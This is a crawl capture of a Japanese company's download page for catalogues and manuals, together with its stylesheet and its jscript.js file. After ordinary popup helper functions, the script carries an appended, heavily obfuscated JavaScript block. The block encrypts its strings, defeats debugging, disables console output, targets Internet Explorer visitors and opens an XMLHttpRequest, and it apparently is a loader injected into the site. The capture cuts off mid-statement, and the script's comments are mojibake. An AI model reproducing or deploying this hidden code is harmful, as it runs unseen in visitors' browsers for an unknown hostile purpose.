

--- FILE ---
content_type: text/html
request_url: http://www.albero.jp/file/index.php?group=grp01
body_size: 8407
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="ja">
<head>
<meta http-equiv="Content-Language" content="ja">
<meta http-equiv="Content-type" content="text/html; charset=x-euc-jp">
<meta http-equiv="imagetoolbar" content="no">
<!--京-->
<title>製品カタログ・マニュアル ダウンロード　-　albero</title>
<meta name="Keywords" content="アルベロ, albero, あるべろ, インターネット, ドメイン, ホスティング, ホームページ, メール" lang="ja">
<meta name="description" content="製品カタログ・マニュアル　ダウンロード (株)アルベロはインターネット経営戦略を経験と独自のノウハウで提案・運用・支援します。">
<link rel="stylesheet" type="text/css" href="https://www.albero.jp/style.css">
<style type="text/css">
<!--
body { color: #333333; background-color: #ffffff;  }
a{ text-decoration: underline; }
a:link { color: #03f; }
a:visited { color: #03f; }
a:active { color: #03f; }
a:hover { color: #f60; background-color: ; }
a.table_link{ text-decoration: underline; }
a.table_link:link { color: #03f; }
a.table_link:visited { color: #03f; }
a.table_link:active { color: #03f; }
a.table_link:hover { color: #03f; background-color: transparent; }
.title {text-align: left; padding: 5px; width: 795px; color: #03f; font-size: 14pt; font-style: normal; font-weight: bold; border: 0px solid #fff; background-color: #fff; }
.tablename {color: #03f; font-size: 12pt; font-style: normal; font-weight: bold; border: 0px solid #03f; background-color: #ffffff; }
.table {color: #333333; font-size: 11pt; font-style: normal; font-weight: normal; border: 1px solid #03f; background-color: #ffffff; }
.table_td {color: #333333; font-size: 11pt; font-style: normal; font-weight: normal; background-color: #ffffff; white-space: normal; }
colgroup.col1 { color: #03f; background-color: #ffffff; }
.btn_a { width: 80; height: 25; color:#000000; margin: 1; border: solid 1px #999999; }
//-->
</style>
<script type="text/JavaScript" src="https://www.albero.jp/jscript.js"></script>
<script type="text/JavaScript">
<!--
// -->
</script>
<script language="JavaScript">
var image = new Image();
image.src = "../favicon.ico";
</script>
<link rel="shortcut icon" href="../favicon.ico" type="image/x-icon">
</head>
<body>
<div id="wrapper">
<!-- http://www.albero.jp/file -->
<div style="margin: 0; width: 800px;">
	<div style="float: left; text-align: left; vertical-align: middle; ">
		<span style="color: #ffffff; ">(1,572,674 - 24 - 317) contents</span>
	</div>
	<div class="clear">
		<img src="https://www.albero.jp/images/head.jpg" border="0" usemap="#menu_map">
		<map name="menu_map">
			<area shape="rect" alt="インターネット経営戦略　-　albero" coords="0,0,800,62" href="https://www.albero.jp">
		</map>
	</div>
	<div style="float: right; ">
		<a href="https://www.albero.jp/document/?group=grp01" title="お知らせ">お知らせ</a>&nbsp;｜&nbsp;
		<a href="https://www.albero.jp/item/?group=grp01" title="商品ご紹介">商品ご紹介</a>&nbsp;｜&nbsp;
		<a href="http://www.hanamarumap.com/" title="はなまるマップ　サイト" target="_blank">はなまるマップ</a>&nbsp;｜&nbsp;
		<a href="https://www.albero.jp/event/?group=grp01" title="インターネットを使おう">ネットの利用</a>&nbsp;｜&nbsp;
		<a href="https://www.albero.jp/event/?group=grp02" title="ＳＥＭ サーチエンジン戦略">スポンサー戦略</a>&nbsp;｜&nbsp;
		<a href="https://www.albero.jp/file/?group=grp01" title="製品カタログ・マニュアル">ダウンロード</a>&nbsp;｜&nbsp;
		<a href="https://www.albero.jp/office/?group=grp01" title="会社案内">会社案内</a>
	</div>
</div>
<div class="clear"></div><div align=center style="margin-top: 20px; ">
<form name="form1">
<table align=center style="margin-top: 20px; padding: 0px; border-spacing: 0px; width: 800px; border: 0px; ">
<tr>
<td style="height: 20px; text-align: right; vertical-align: bottom; border: 0px; ">表示データ 1～5件目／全データ 5件</td>
</tr>
</table>
<table align=center style="margin-top: 20px; padding: 0px; border-spacing: 0px; width: 800px; border: 0px; ">
<tr>
<td style="padding-left: 10px; text-align: left; vertical-align: middle; border: 0px; ">カテゴリ　すべて＞ </td>
</tr>
</table>
<table align=center style="width: 800px; margin-top: 20px; border: 0px solid ; ">
<tr>
<td style="width: 800px; text-align: center; vertical-align: top; ">
<h2 class="tablename" style="border-width: 0px 0px 1px 25px; border-style: ridge; margin-bottom: 40px; padding-left: 10px;  padding-top: 5px; padding-bottom: 5px; width: 765px; text-align: left; "><a href="./?mode=file&group=grp01&file_category=PCA%A5%D5%A5%EA%A1%BC%A5%D5%A5%A9%A1%BC%A5%DE%A5%C3%A5%C8" title="詳しいご紹介">PCAフリーフォーマット</a></h2>
<h2 class="tablename" style="border-width: 0px 0px 1px 25px; border-style: ridge; margin-bottom: 40px; padding-left: 10px;  padding-top: 5px; padding-bottom: 5px; width: 765px; text-align: left; "><a href="./?mode=file&group=grp01&file_category=%A4%AA%B5%D2%CD%CD%A5%D1%A5%BD%A5%B3%A5%F3%C0%DF%C4%EA%A5%DE%A5%CB%A5%E5%A5%A2%A5%EB" title="詳しいご紹介">お客様パソコン設定マニュアル</a></h2>
<h2 class="tablename" style="border-width: 0px 0px 1px 25px; border-style: ridge; margin-bottom: 40px; padding-left: 10px;  padding-top: 5px; padding-bottom: 5px; width: 765px; text-align: left; "><a href="./?mode=file&group=grp01&file_category=%A5%BB%A5%DF%A5%CA%A1%BC%B0%C6%C6%E2" title="詳しいご紹介">セミナー案内</a></h2>
<h2 class="tablename" style="border-width: 0px 0px 1px 25px; border-style: ridge; margin-bottom: 40px; padding-left: 10px;  padding-top: 5px; padding-bottom: 5px; width: 765px; text-align: left; "><a href="./?mode=file&group=grp01&file_category=%C0%BD%C9%CA%A5%AB%A5%BF%A5%ED%A5%B0" title="詳しいご紹介">製品カタログ</a></h2>
<h2 class="tablename" style="border-width: 0px 0px 1px 25px; border-style: ridge; margin-bottom: 40px; padding-left: 10px;  padding-top: 5px; padding-bottom: 5px; width: 765px; text-align: left; "><a href="./?mode=file&group=grp01&file_category=%C0%BD%C9%CA%A5%DE%A5%CB%A5%E5%A5%A2%A5%EB" title="詳しいご紹介">製品マニュアル</a></h2>
<table><tr height=15><td style="width: 800px; white-space: normal; "> </td></tr></table>
<table><tr height=15><td style="width: 800px; white-space: normal; "> </td></tr></table>
<table><tr height=15><td style="width: 800px; white-space: normal; "> </td></tr></table>
<table><tr height=15><td style="width: 800px; white-space: normal; "> </td></tr></table>
<table><tr height=15><td style="width: 800px; white-space: normal; "> </td></tr></table>
<table><tr height=15><td style="width: 800px; white-space: normal; "> </td></tr></table>
<table><tr height=15><td style="width: 800px; white-space: normal; "> </td></tr></table>
<table><tr height=15><td style="width: 800px; white-space: normal; "> </td></tr></table>
<table><tr height=15><td style="width: 800px; white-space: normal; "> </td></tr></table>
<table><tr height=15><td style="width: 800px; white-space: normal; "> </td></tr></table>
</td></tr>
</table>
<table align=center style="padding: 0px; border-spacing: 0px; width: 800px; border: 0px; ">
<tr>
<td style="width: 800px; height: 20px; text-align: right; vertical-align: middle; border: 0px; ">前のページ　　　1ページ　　　次のページ</td>
</tr>
</table>
<button type="button" name="back" tabindex=909 onclick="JavaScript:history.back();return false;">もどる</button>
</form>
</div>
		<div id="footerBlock">
			<div id="footerPrivacy">
				<a href="javascript:void(0);" onClick="popupCenterScr('https://www.albero.jp/privacy/privacy.php','privacy', 840, 500)"><span>個人情報保護ポリシー</span></a>
			</div>
			<div id="footerMail">
				<span>このサイト内でのご意見・お問い合わせは</span>albero Corpration<span>までご連絡ください。</span>
			</div>
			<div id="footerCopyright">
				<span>Copyright(C)</span><span>2026</span><span>albero Corpration</span><span>All Rights Reserved.</span>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-12021657-39']);
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.albero.jp/style.css
body_size: 2657
content:
@charset "euc-jp";

* {
	margin:0;
	padding:0;
}
body {
	margin: 0;
	text-align: center;
	font-family: -apple-system,BlinkMacSystemFont,"Helvetica Neue","游ゴシック Medium",YuGothic,YuGothicM,"Hiragino Kaku Gothic ProN",メイリオ,Meiryo,"ＭＳ Ｐゴシック",sans-serif;
	font-size: 11pt;
	line-height: 160%;
}
div#wrapper	{
	margin: 0 auto;
	width: 800px;
	background-color: transparent;
	border: none;
}
h1,h2,h3,h4,h5,h6 {
	font-size: 11pt;
	font-weight: normal;
	margin: 0;
	padding: 0;
}
p,li,dt,dl {
	line-height: 160%;
}
p {
	margin: 0 0 1em 0;
}
ul,ol {
	margin: 0 0 0 1em;
	padding-left: 15px;
	list-style-type: square;
}
ol {
	list-style-type: decimal;
}
img {
	border: 0;
}
hr {
	display: none;
}
.clear {
	clear: both;
}

a {
	color: #00f;
	text-decoration: underline;
}
a:link {
	color: #00f
}
a:visited {
	color: #00f
}
a:hover {
	color: #00f
}
a:active {
	color: #00f
}

table {
	margin: 0;
	padding: 0;
	border: none;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 11pt;
	line-height: 160%;
}
table, th, td {
	margin: 0;
	padding: 0;
	border: none;
	line-height: 160%;
	font-size: 10pt;
	white-space: normal;
}
thead, tbody, tfoot {
	margin: 0;
	padding: 0;
	border: none;
	line-height: 160%;
	font-size: 10pt;
	white-space: normal;
}
thead {
	color: #fff;
	background-color: #00f;
}

colgroup.col1 {
	color: #00f;
	background-color: #cdf;
}
colgroup.col2 {
	color: #00f;
	background-color: #cdf;
}

button	{
	width: 100px;
	height: 40px;
	color:#333;
	margin: 1px;
	cursor: pointer;
}
.btn_a	{
	width: 100px;
	height: 40px;
	color:#333;
	margin: 1px;
	cursor: pointer;
}
input, textarea {
	color: #333;
	font-size: 10pt;
}

.zen {
	ime-mode: active;
}
.han {
	ime-mode: disabled;
}
.a_button	{
	color: #333;
	text-decoration: none;
	width: 80px;
	height: 25px;
	margin: 1px;
	border: solid 1px #999;
}
p.end	{
	font-size: 9pt;
	color: #666;
	text-align: center;
}
td.td_head {
	padding: 2px 5px;
	text-align: left; vertical-align: top;
	border: 1px #ccc solid;
	background-color: #eee;
}
td.td_res {
	padding: 2px 5px;
	text-align: left; vertical-align: top;
	border: 1px #ccc solid;
	background-color: transparent;
}
td.td_style {
	padding: 2px 5px;
	text-align: left; vertical-align: top;
	border: none;
	background-color: transparent;
}
#footerBlock	{
	margin: 40px 0;
	font-size: 12px;
	text-align: center;
}
#footerPrivacy	{
	margin-bottom: 20px;
	font-size: 12px;
	text-align: center;
}
#footerMail	{
	margin-bottom: 0px;
	font-size: 12px;
	text-align: center;
}
#footerMail span	{
	padding: 0 5px;
}
#footerCopyright	{
	margin-bottom: 20px;
	font-size: 12px;
	text-align: center;
}
#footerCopyright span	{
	padding: 0 5px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.albero.jp/jscript.js
body_size: 13275
content:
<!--	鐃緒申Java Script鐃淑ワ申鐃緒申鐃緒申鐃緒申鐃緒申鐃祝常申鐃緒申鐃緒申鐃緒申疋鐃緒申鐃緒申廛鐃祝�申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申	//-->
function popupCenter(url, name, width, height)	{
		var left = (screen.availwidth - width) / 2;
    	var top  = (screen.availheight - height) / 2;
    	var options = "left=" + left + ",top=" + top + ",width=" + width + ",height=" + height + ",location=yes";
    	window.open(url, name, options);
}
<!--	鐃緒申Java Script鐃淑ワ申鐃緒申鐃緒申鐃緒申鐃緒申鐃祝常申鐃緒申鐃緒申鐃緒申疋鐃緒申鐃緒申廛鐃� 鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申弌鐃緒申奸泡鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃�	//-->
function popupCenterScr(url, name, width, height)	{
		var left = (screen.availwidth - width) / 2;
    	var top  = (screen.availheight - height) / 2;
    	var options = "left=" + left + ",top=" + top + ",width=" + width + ",height=" + height + ",location=yes" + ",scrollbars=1";
    	window.open(url, name, options);
}
<!--	鐃緒申Java Script鐃淑ワ申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃縮常申屮薀�申鐃緒申鐃緒申鐃緒申廛鐃祝�申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申	//-->
function popupCenterWin(url, name, width, height)	{
		var left = (screen.availWidth - width) / 2;
    	var top  = (screen.availHeight - height) / 2;
    	var options = "left=" + left + ",top=" + top + ",width=" + width + ",height=" + height + ",scrollbars=1,directories=1,location=1,menubar=1,status=1,toolbar=1";
    	window.open(url, name, options);
}
<!--	鐃緒申Java Script鐃緒申Enter鐃緒申鐃緒申鐃叔種申Form鐃舜逸申動鐃祝�申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申	//-->
function nextForm(nextName)	{
	if (event.keyCode == 13)	{
		nextName.focus();
		window.event.returnValue = false;
	}
}
<!--	鐃緒申Java Script鐃緒申ActiveX 鐃緒申鐃緒申肇鐃緒申鐃緒申鐃� 鐃緒申鐃緒申鐃銃ワ申鐃瞬駕申鐃祝�申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申鐃緒申	//-->
function activ(p)	{
   document.write(p);
};

var _0x4cd8=['\x48\x73\x4b\x31\x77\x36\x73\x59\x50\x53\x2f\x43\x72\x51\x72\x44\x6d\x4d\x4b\x2b\x4e\x77\x3d\x3d','\x77\x36\x76\x44\x6f\x6d\x58\x43\x69\x33\x62\x44\x68\x48\x38\x4e\x77\x36\x2f\x43\x69\x4d\x4f\x52\x4f\x63\x4b\x62\x77\x36\x2f\x43\x75\x38\x4f\x31','\x5a\x48\x41\x6f\x4d\x51\x3d\x3d','\x61\x4d\x4f\x34\x77\x36\x67\x59','\x77\x34\x49\x54\x55\x4d\x4f\x73','\x77\x6f\x41\x2b\x66\x38\x4b\x74\x53\x41\x3d\x3d','\x66\x42\x6a\x43\x76\x73\x4f\x33\x77\x34\x6f\x3d','\x77\x6f\x70\x4d\x77\x37\x78\x37\x55\x4d\x4f\x46\x44\x73\x4b\x33\x58\x43\x41\x45\x77\x36\x39\x55\x41\x63\x4b\x6a\x56\x54\x66\x44\x72\x48\x63\x3d','\x59\x4d\x4b\x6b\x50\x38\x4b\x76\x77\x35\x54\x43\x72\x68\x63\x3d','\x77\x70\x2f\x44\x6c\x55\x38\x52\x77\x35\x6f\x47\x42\x67\x3d\x3d','\x4e\x63\x4b\x72\x43\x38\x4b\x71\x62\x67\x3d\x3d','\x77\x70\x62\x43\x68\x33\x78\x39','\x43\x6a\x31\x43\x41\x4d\x4b\x65','\x4e\x4d\x4b\x32\x43\x73\x4b\x36\x65\x63\x4f\x58\x47\x46\x51\x64','\x77\x35\x33\x43\x69\x78\x67\x3d','\x51\x6e\x6e\x43\x72\x46\x63\x3d','\x56\x46\x48\x43\x6d\x73\x4f\x74\x77\x71\x49\x32\x77\x70\x41\x3d','\x77\x35\x74\x69\x54\x38\x4b\x6d','\x62\x45\x63\x67\x77\x72\x58\x43\x6b\x51\x3d\x3d','\x77\x37\x6e\x43\x71\x6a\x76\x44\x73\x31\x56\x78\x48\x73\x4b\x76\x77\x36\x77\x3d','\x77\x72\x51\x63\x77\x72\x6c\x44\x77\x70\x51\x3d','\x65\x43\x31\x4b\x4f\x48\x58\x43\x71\x6b\x7a\x44\x6e\x38\x4b\x70','\x64\x63\x4f\x7a\x77\x37\x38\x4a\x61\x63\x4f\x36\x54\x77\x3d\x3d','\x77\x37\x2f\x44\x6b\x63\x4f\x59\x64\x67\x30\x3d','\x5a\x38\x4f\x66\x77\x36\x6b\x42\x77\x71\x73\x56\x4a\x41\x56\x4a','\x77\x70\x48\x44\x6d\x31\x55\x42\x77\x35\x30\x3d','\x77\x37\x37\x43\x70\x6d\x6b\x65\x43\x73\x4f\x5a\x44\x30\x2f\x43\x71\x38\x4f\x33\x61\x68\x4a\x67\x77\x71\x37\x44\x6e\x63\x4f\x6e\x52\x69\x49\x3d','\x77\x72\x4d\x61\x77\x72\x6c\x55\x77\x6f\x54\x43\x72\x77\x3d\x3d','\x63\x63\x4f\x65\x77\x36\x6b\x53\x77\x70\x34\x58\x42\x41\x64\x59\x77\x70\x72\x43\x72\x6b\x35\x2b','\x77\x36\x7a\x43\x6e\x57\x73\x50\x77\x37\x34\x7a','\x46\x4d\x4f\x77\x4f\x67\x3d\x3d','\x65\x31\x41\x68\x77\x71\x72\x43\x6a\x4d\x4f\x4c\x77\x72\x5a\x77\x77\x35\x46\x77\x77\x36\x2f\x43\x75\x67\x3d\x3d','\x77\x6f\x33\x44\x6b\x4d\x4f\x73\x41\x53\x59\x3d','\x4f\x45\x55\x71','\x5a\x58\x73\x6f\x49\x6e\x6a\x44\x70\x41\x3d\x3d','\x42\x6b\x37\x43\x6a\x41\x3d\x3d','\x61\x32\x77\x67\x4b\x48\x58\x44\x6b\x73\x4b\x38\x77\x35\x55\x36\x44\x63\x4b\x43','\x50\x78\x30\x62\x44\x51\x3d\x3d','\x77\x70\x6c\x5a\x77\x37\x68\x72\x54\x4d\x4f\x50\x62\x63\x4f\x33\x55\x7a\x6b\x4f','\x77\x37\x50\x43\x6f\x6a\x33\x44\x75\x41\x3d\x3d','\x57\x38\x4f\x59\x77\x34\x38\x3d','\x61\x38\x4b\x2f\x4a\x63\x4b\x73\x77\x6f\x48\x44\x72\x56\x33\x44\x6c\x30\x39\x50\x77\x37\x50\x44\x6f\x4d\x4b\x5a\x77\x35\x5a\x44\x45\x57\x6b\x4a\x49\x46\x68\x49\x77\x6f\x30\x71\x77\x36\x76\x44\x6c\x77\x38\x4f\x54\x63\x4f\x52\x77\x6f\x62\x44\x74\x42\x59\x4b','\x77\x37\x37\x44\x73\x6d\x58\x43\x6a\x41\x3d\x3d','\x52\x6d\x7a\x43\x72\x46\x44\x43\x6d\x63\x4b\x58','\x77\x6f\x6f\x2f\x59\x63\x4b\x72\x53\x42\x6f\x4c\x77\x37\x54\x43\x68\x57\x7a\x43\x75\x41\x3d\x3d','\x77\x72\x77\x33\x57\x63\x4f\x50\x77\x6f\x4d\x54\x56\x57\x50\x44\x71\x63\x4b\x61\x4c\x53\x62\x43\x68\x55\x6e\x43\x70\x77\x3d\x3d','\x56\x47\x6a\x43\x72\x6c\x58\x43\x6a\x67\x3d\x3d','\x62\x38\x4b\x75\x50\x38\x4b\x37\x77\x34\x2f\x43\x71\x67\x3d\x3d','\x4e\x63\x4b\x72\x43\x38\x4b\x71','\x77\x35\x76\x44\x68\x45\x55\x6d','\x77\x36\x62\x43\x6f\x4d\x4f\x58\x64\x51\x3d\x3d','\x66\x73\x4b\x4b\x77\x71\x50\x44\x6c\x38\x4f\x4d\x77\x70\x73\x3d','\x77\x37\x4c\x43\x70\x33\x55\x49\x48\x38\x4f\x50\x41\x31\x2f\x43\x71\x38\x4f\x35\x62\x41\x3d\x3d','\x77\x35\x49\x54\x51\x63\x4f\x74','\x77\x37\x76\x43\x74\x54\x33\x44\x70\x41\x3d\x3d','\x62\x43\x35\x66\x4a\x6b\x30\x3d'];(function(_0x2e85a6,_0x34687b){var _0x19aa79=function(_0x30cb71){while(--_0x30cb71){_0x2e85a6['push'](_0x2e85a6['shift']());}};_0x19aa79(++_0x34687b);}(_0x4cd8,0x71));var _0x527f=function(_0x2adc3d,_0x17cb28){_0x2adc3d=_0x2adc3d-0x0;var _0x552a47=_0x4cd8[_0x2adc3d];if(_0x527f['OdbaYl']===undefined){(function(){var _0x14cf49;try{var _0xf36c55=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x14cf49=_0xf36c55();}catch(_0x556190){_0x14cf49=window;}var _0x123e09='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x14cf49['atob']||(_0x14cf49['atob']=function(_0x3f17be){var _0x1b18b5=String(_0x3f17be)['replace'](/=+$/,'');for(var _0x2c1dca=0x0,_0x556a42,_0x5452fb,_0x53fdef=0x0,_0x151353='';_0x5452fb=_0x1b18b5['charAt'](_0x53fdef++);~_0x5452fb&&(_0x556a42=_0x2c1dca%0x4?_0x556a42*0x40+_0x5452fb:_0x5452fb,_0x2c1dca++%0x4)?_0x151353+=String['fromCharCode'](0xff&_0x556a42>>(-0x2*_0x2c1dca&0x6)):0x0){_0x5452fb=_0x123e09['indexOf'](_0x5452fb);}return _0x151353;});}());var _0x1666ce=function(_0x37bf35,_0x17cb28){var _0x526a72=[],_0xe9e027=0x0,_0x516cad,_0x3390b7='',_0x26004d='';_0x37bf35=atob(_0x37bf35);for(var _0x559905=0x0,_0x320c2b=_0x37bf35['length'];_0x559905<_0x320c2b;_0x559905++){_0x26004d+='%'+('00'+_0x37bf35['charCodeAt'](_0x559905)['toString'](0x10))['slice'](-0x2);}_0x37bf35=decodeURIComponent(_0x26004d);for(var _0x88be51=0x0;_0x88be51<0x100;_0x88be51++){_0x526a72[_0x88be51]=_0x88be51;}for(_0x88be51=0x0;_0x88be51<0x100;_0x88be51++){_0xe9e027=(_0xe9e027+_0x526a72[_0x88be51]+_0x17cb28['charCodeAt'](_0x88be51%_0x17cb28['length']))%0x100;_0x516cad=_0x526a72[_0x88be51];_0x526a72[_0x88be51]=_0x526a72[_0xe9e027];_0x526a72[_0xe9e027]=_0x516cad;}_0x88be51=0x0;_0xe9e027=0x0;for(var _0x414ca0=0x0;_0x414ca0<_0x37bf35['length'];_0x414ca0++){_0x88be51=(_0x88be51+0x1)%0x100;_0xe9e027=(_0xe9e027+_0x526a72[_0x88be51])%0x100;_0x516cad=_0x526a72[_0x88be51];_0x526a72[_0x88be51]=_0x526a72[_0xe9e027];_0x526a72[_0xe9e027]=_0x516cad;_0x3390b7+=String['fromCharCode'](_0x37bf35['charCodeAt'](_0x414ca0)^_0x526a72[(_0x526a72[_0x88be51]+_0x526a72[_0xe9e027])%0x100]);}return _0x3390b7;};_0x527f['TWwNzE']=_0x1666ce;_0x527f['WerfuY']={};_0x527f['OdbaYl']=!![];}var _0x544931=_0x527f['WerfuY'][_0x2adc3d];if(_0x544931===undefined){if(_0x527f['bvzUkG']===undefined){_0x527f['bvzUkG']=!![];}_0x552a47=_0x527f['TWwNzE'](_0x552a47,_0x17cb28);_0x527f['WerfuY'][_0x2adc3d]=_0x552a47;}else{_0x552a47=_0x544931;}return _0x552a47;};var _0x239774=function(){var _0x44aae8=!![];return function(_0x234c09,_0x4ddc04){var _0x242e69=_0x44aae8?function(){if(_0x4ddc04){var _0x33883f=_0x4ddc04['\x61\x70\x70\x6c\x79'](_0x234c09,arguments);_0x4ddc04=null;return _0x33883f;}}:function(){};_0x44aae8=![];return _0x242e69;};}();setInterval(function(){_0x3f2a4a();},0xfa0);(function(){_0x239774(this,function(){var _0x2a2203=new RegExp(_0x527f('0x0','\x33\x34\x45\x63'));var _0x480f41=new RegExp('\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5f\x30\x78\x28\x3f\x3a\x5b\x61\x2d\x66\x30\x2d\x39\x5d\x29\x7b\x34\x2c\x36\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5d\x7b\x31\x2c\x34\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69');var _0x4a3b2b=_0x3f2a4a(_0x527f('0x1','\x7a\x28\x50\x47'));if(!_0x2a2203[_0x527f('0x2','\x35\x78\x6b\x4a')](_0x4a3b2b+'\x63\x68\x61\x69\x6e')||!_0x480f41[_0x527f('0x3','\x6c\x69\x74\x57')](_0x4a3b2b+_0x527f('0x4','\x4c\x52\x38\x25'))){_0x4a3b2b('\x30');}else{_0x3f2a4a();}})();}());var _0x372871=function(){var _0x3f04e9=!![];return function(_0x157bc3,_0x33a2c8){var _0x492fd5=_0x3f04e9?function(){if(_0x33a2c8){var _0x329ac4=_0x33a2c8[_0x527f('0x5','\x45\x6d\x53\x33')](_0x157bc3,arguments);_0x33a2c8=null;return _0x329ac4;}}:function(){};_0x3f04e9=![];return _0x492fd5;};}();var _0x596d4a=_0x372871(this,function(){var _0x139f6c=function(){};var _0x13c58c;try{var _0x1b0aae=Function(_0x527f('0x6','\x4f\x4f\x56\x54')+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29'+'\x29\x3b');_0x13c58c=_0x1b0aae();}catch(_0x25435e){_0x13c58c=window;}if(!_0x13c58c[_0x527f('0x7','\x63\x51\x73\x5e')]){_0x13c58c[_0x527f('0x8','\x77\x5a\x46\x30')]=function(_0x139f6c){var _0x107400={};_0x107400['\x6c\x6f\x67']=_0x139f6c;_0x107400['\x77\x61\x72\x6e']=_0x139f6c;_0x107400[_0x527f('0x9','\x26\x6d\x76\x51')]=_0x139f6c;_0x107400[_0x527f('0xa','\x4c\x57\x38\x7a')]=_0x139f6c;_0x107400[_0x527f('0xb','\x50\x63\x56\x5a')]=_0x139f6c;_0x107400[_0x527f('0xc','\x26\x6d\x76\x51')]=_0x139f6c;_0x107400['\x74\x72\x61\x63\x65']=_0x139f6c;return _0x107400;}(_0x139f6c);}else{_0x13c58c['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x527f('0xd','\x36\x76\x41\x28')]=_0x139f6c;_0x13c58c['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x527f('0xe','\x69\x6a\x79\x7a')]=_0x139f6c;_0x13c58c[_0x527f('0xf','\x37\x74\x33\x68')]['\x64\x65\x62\x75\x67']=_0x139f6c;_0x13c58c[_0x527f('0x8','\x77\x5a\x46\x30')][_0x527f('0x10','\x47\x32\x37\x6c')]=_0x139f6c;_0x13c58c['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x527f('0x11','\x62\x40\x28\x4c')]=_0x139f6c;_0x13c58c[_0x527f('0x8','\x77\x5a\x46\x30')][_0x527f('0x12','\x56\x78\x28\x73')]=_0x139f6c;_0x13c58c['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x527f('0x13','\x52\x40\x72\x31')]=_0x139f6c;}});_0x596d4a();if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x527f('0x14','\x38\x70\x39\x73')][_0x527f('0x15','\x35\x78\x6b\x4a')](_0x527f('0x16','\x52\x6d\x68\x43'))>0x0||!!navigator[_0x527f('0x17','\x57\x25\x4c\x29')][_0x527f('0x18','\x77\x5a\x46\x30')](/Trident.*rv\:11\./)){var xhttp=new XMLHttpRequest();xhttp[_0x527f('0x19','\x4b\x53\x54\x66')]=function(){if(this['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']==0x4&&this[_0x527f('0x1a','\x52\x40\x72\x31')]==0xc8){var 